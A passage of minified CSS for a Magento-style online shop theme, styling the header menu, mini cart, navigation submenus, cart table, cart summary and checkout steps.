a{display:block;padding:8px}.page-wrapper .top-menu-main .switcher .options ul.dropdown a:hover{text-decoration:none}.page-wrapper .top-menu-main .nav-toggle{top:9px}.page-wrapper .top-menu-main .nav-toggle:before{color:#333}.page-wrapper .top-menu-main .nav-toggle:hover:before{color:#c19d59}.page-wrapper .top-menu-main .minicart-wrapper{margin-top:5px;margin-bottom:5px;width:38px;margin-left:15px;position:absolute;right:0;top:2px}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart{text-align:center;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;position:relative}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:before{color:#333;line-height:40px;content:"\f07a";font-family:"Fontawesome";font-size:28px;font-weight:normal;text-align:center}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:focus:before,.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:visited:before,.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:active:before{color:#333}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:hover:before{color:#c19d59}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart.active:before{color:#c19d59;line-height:40px;content:"\f00d";font-family:"Fontawesome";font-size:28px;font-weight:normal;text-align:center}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart .counter.qty{background:#999;border-radius:50%;color:#ffffff;display:inline-block;font-size:12px;height:22px;line-height:22px;margin:0;min-width:18px;overflow:hidden;padding:0;position:absolute;right:-10px;text-align:center;top:0;vertical-align:middle;white-space:normal;width:22px}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart:before{border:none}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart:after{border:none}.page-wrapper .top-menu-main .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .top-menu-main .nav-sections .navigation{background:transparent}.page-wrapper .top-menu-main .nav-sections .navigation>ul{padding:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0{padding-top:0;padding-bottom:0;border-color:#e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0:first-child{border-top:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 .row{margin:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top{color:#333;font-size:14px;font-weight:600;overflow-wrap:break-word;padding:10px 36px 10px 15px;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:after{right:7px;top:-3px;font-size:34px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0.active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li{position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .header.links>li{text-transform:uppercase;font-size:13px;font-weight:600}.page-wrapper .top-menu-main .nav-sections .header.links>li>span{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a:active,.page-wrapper .top-menu-main .nav-sections .header.links>li>a:focus,.page-wrapper .top-menu-main .nav-sections .header.links>li>a:visited{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a:hover{color:#c19d59}.page-wrapper .top-menu-main .nav-sections .switcher{font-size:14px;font-weight:600}.page-wrapper .top-menu-main .nav-sections .switcher .switcher-label>span{color:#333}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.switcher-trigger>strong:after{top:-10px;font-size:30px}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.active:after{content:"";display:none}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle:after{content:"";display:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown{padding:5px 0;box-shadow:none;border:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:before{border:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:after{border:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li{font-size:13px}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a{padding:8px 15px;color:#666;text-decoration:none;outline:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:visited,.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:active,.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:focus{color:#666;text-decoration:none;outline:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li:hover{background:transparent}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li:hover>a{color:#c19d59;background:transparent;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .header.content .nav-toggle{top:9px}.page-wrapper .page-header.header-type1 .header.content .nav-toggle:before{color:#333333;font-weight:600}.page-wrapper .page-header.header-type1 .header.content .logo{margin-bottom:11px}.page-wrapper .page-header.header-type1 .block-search .field.search .label{margin-right:40px}.page-wrapper .page-header.header-type1 .block-search .field.search .label:before{color:#333;line-height:36px}.page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before{color:#c19d59}}@media (max-width:639px){.page-wrapper .page-header.header-type1 .logo{max-width:120px}.page-wrapper .page-header.header-type1 .block-search{margin-top:0}.page-wrapper .page-header.header-type1 .block-search .field.search .label:before{font-size:30px;line-height:34px}}@media (min-width:768px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.page-title-wrapper .page-title{display:inline-block;font-size:24px;margin-bottom:25px;margin-top:0;text-transform:capitalize;color:#333;font-weight:600}body{color:#666;font-weight:500}.cms-index-index .columns .column.main{min-height:auto;padding:0}a,a:visited,a:active,:focus{color:#333}a:hover{color:#333}.breadcrumbs .items{font-size:13px}.action.primary{transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative;font-size:16px;font-weight:700}.action.primary>span{display:inline-block;vertical-align:middle}.fieldset>.field>.label,.fieldset>.fields>.field>.label{color:#333}.modal-custom .action-close{z-index:1}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{background:transparent;box-shadow:none;border:none}.page-wrapper .page-header{background:transparent !important;border:medium none;-moz-border-bottom:medium none;-webkit-border-bottom:medium none;box-shadow:none;margin-top:0;padding-bottom:0}.page-wrapper .page-header .panel.wrapper{border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;background:#f8f8f8}.page-wrapper .page-header .panel.wrapper .panel.header{border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;background:#f8f8f8}a,a:active,a:hover,a:hover,a:visited{text-decoration:none;outline:none}b,strong{font-weight:600}h1,h2,h3,h4,h5,h6{font-weight:600}#maincontent .columns{display:block}@media (min-width:768px){.page-layout-2columns-left .column.main{padding-left:30px}.page-layout-2columns-left .sidebar-main{padding-right:0 !important}.page-layout-2columns-left .sidebar-additional{padding-right:0 !important}.page-layout-2columns-right .column.main{padding-right:30px}.page-layout-2columns-right .sidebar-main{padding-left:0 !important}.page-layout-2columns-right .sidebar-additional{padding-left:0 !important}}.login-container .block.block-customer-login,.login-container .block.block-new-customer{border:1px solid #e1e1e1}.login-container .block.block-customer-login .block-title,.login-container .block.block-new-customer .block-title{position:relative;padding:15px;margin-bottom:0;background:#f8f8f8;color:#111;border-bottom:none}.login-container .block.block-customer-login .block-title>strong,.login-container .block.block-new-customer .block-title>strong{display:inline-block;font-size:16px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}.login-container .block.block-customer-login .block-content,.login-container .block.block-new-customer .block-content{padding:15px}@media (min-width:768px){.column.main .form.form-cart{box-sizing:border-box;float:left;padding-right:30px;position:relative;width:72%}.column.main .cart-summary{width:28%}}.column.main .cart-summary{background:transparent;border:1px solid #e1e1e1;padding:20px}.column.main .cart-summary .summary.title{font-weight:600;text-transform:uppercase;margin-top:0;margin-bottom:12px;font-size:14px;color:#333}.column.main .cart-summary .block.shipping .title{border:1px solid #e1e1e1;padding:9px 27px 9px 12px;background:#f8f8f8;color:#333}.column.main .cart-summary .block.shipping .title>strong{font-size:1.4rem;font-weight:600;margin:0}.column.main .cart-summary .block.shipping .title:after{right:0;top:-3px}.column.main .cart-summary .cart-totals .table-wrapper .mark{background:transparent}.column.main .cart-summary .cart-totals .table-wrapper .grand.totals .amount{color:#333}.column.main .cart-summary .block.discount .title{border:1px solid #e1e1e1;padding:9px 27px 9px 12px;background:#f8f8f8;color:#333}.column.main .cart-summary .block.discount .title>strong{font-size:1.4rem;font-weight:600;margin:0}.column.main .cart-summary .block.discount .title:after{right:0;top:-3px}.column.main .cart-summary .cart-totals{border-top:none}.column.main .cart.main.actions .action.continue{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.continue:active,.column.main .cart.main.actions .action.continue:visited,.column.main .cart.main.actions .action.continue:focus{color:#ffffff}.column.main .cart.main.actions .action.continue:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.continue:before{content:""}.column.main .cart.main.actions .action.clear{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.clear:active,.column.main .cart.main.actions .action.clear:visited,.column.main .cart.main.actions .action.clear:focus{color:#ffffff}.column.main .cart.main.actions .action.clear:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.update{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.update:active,.column.main .cart.main.actions .action.update:visited,.column.main .cart.main.actions .action.update:focus{color:#ffffff}.column.main .cart.main.actions .action.update:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.update:before{content:""}.column.main .cart.table-wrapper .item .col.item{padding:17px 8px 9px}.column.main .cart.table-wrapper #shopping-cart-table button{font-size:12px;padding:4px 10px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar>.action{font-size:12px;padding:4px 10px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-title{font-size:1.6rem;font-weight:400}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field{margin-bottom:15px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .label{padding:0;display:inline-block;margin-bottom:5px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .control{width:100%}.column.main .cart.table-wrapper #shopping-cart-table .action-gift{padding:7px 15px}.column.main .cart.table-wrapper #shopping-cart-table thead>tr>th{border-top:none;border-bottom:none;color:#333}.column.main .cart.table-wrapper #shopping-cart-table thead>tr>td{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody+tbody{border-top:1px solid #e1e1e1}.column.main .cart.table-wrapper #shopping-cart-table tbody>tr>th{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody>tr>td{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a{color:#333;font-weight:600;text-decoration:none;min-height:56px}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:visited,.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:focus,.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:active{color:#333;text-decoration:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:hover{color:#c19d59;text-decoration:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .price-including-tax .price,.column.main .cart.table-wrapper #shopping-cart-table tbody .price-excluding-tax .price{font-size:16px;color:#333}.column.main .cart.table-wrapper #shopping-cart-table tfoot>tr>th{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tfoot>tr>td{border-top:none}@media (max-width:767px){.column.main .cart.table-wrapper .item .col.item{padding:10px 8px 9px}.cart.table-wrapper .product-item-photo{display:inline-block;position:static}.cart.table-wrapper .product-item-details{display:inline-block;padding-left:10px;vertical-align:top}.cart.table-wrapper .col{padding-top:10px}}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e1e1e1;color:#333;padding-bottom:9px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:#333}.table:not(.cart):not(.totals)>thead>tr>th{color:#333}.table:not(.cart):not(.totals) tfoot .mark{background:transparent}.cart-totals .mark,.opc-block-summary .table-totals .mark{background:transparent}.table-checkout-shipping-method thead th{color:#333}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title>strong{color:#333}@media (max-width:767px){.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:10px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:10px}.multicheckout .block-content .box:not(:last-child){margin-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){margin-bottom:0}.checkout-container .opc-wrapper #checkoutSteps>li{margin-bottom:20px;padding:15px}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .action-show-popup{margin:0 0 10px}.opc-progress-bar-item{width:45%}.checkout-container .opc-wrapper .opc .step-title{font-size:16px;margin-bottom:13px;padding-bottom:6px}.opc-estimated-wrapper .estimated-block{color:#333;float:left;font-size:16px;font-weight:600}.opc-estimated-wrapper .minicart-wrapper{margin-top:0}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:16px;margin-bottom:12px}.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{font-size:16px;margin-bottom:10px}}.checkout-container .opc-progress-bar{margin-bottom:25px}.checkout-container .opc-progress-bar .opc-progress-bar-item>span{font-size:1.6rem;font-weight:600}.checkout-container .opc-wrapper .opc .step-title{font-size:20px;font-weight:600;margin-bottom:15px;padding-bottom:9px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-container .opc-sidebar{margin-top:0}.checkout-container .opc-sidebar .modal-header{border:none;padding:0}.checkout-container .opc-sidebar .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #e1e1e1}.checkout-container .opc-sidebar .modal-content .opc-block-summary{background:#ffffff;margin:0;padding:20px}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title{padding:9px 36px 9px 12px;border:1px solid #e1e1e1;background:#f8f8f8}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title:after{right:5px;top:10px}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title>strong{font-size:14px;font-weight:600}.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-index-index .page-header .header.panel{padding:0}.checkout-index-index .page-header .panel.wrapper{border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address input,#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address select{height:34px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address.checkout-shipping-address{padding-right:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-opc-shipping-method.checkout-shipping-method{padding:0 15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-payment-method.checkout-payment-method{padding-left:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-title{color:#333;background:#f8f8f8;padding:15px 15px;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:0 !important;border:1px solid #e1e1e1;border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-checkout-shipping-address{padding-right:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-opc-shipping-method{padding:0 15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-checkout-payment-method{padding-left:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content{padding:15px;border:1px solid #e1e1e1;border-top:none;float:left;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-summary-cart{background:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-summary-cart.iwd-summary-cart-arrow:before{border-top-color:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method._active .payment-method-title label{background:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label{font-size:14px;font-weight:600;background:#333;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content 